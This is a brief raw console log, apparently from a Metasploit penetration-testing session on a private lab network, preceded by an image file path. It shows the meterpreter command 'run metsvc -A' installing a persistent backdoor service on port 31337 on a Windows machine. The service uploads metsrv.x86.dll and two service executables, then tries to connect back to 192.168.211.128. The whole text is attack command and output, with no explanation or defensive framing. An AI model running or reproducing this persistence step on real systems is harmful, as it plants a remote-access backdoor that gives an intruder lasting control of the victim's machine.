 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\ZSKuGndQlgN...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
* Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 192.168.211.128:31337...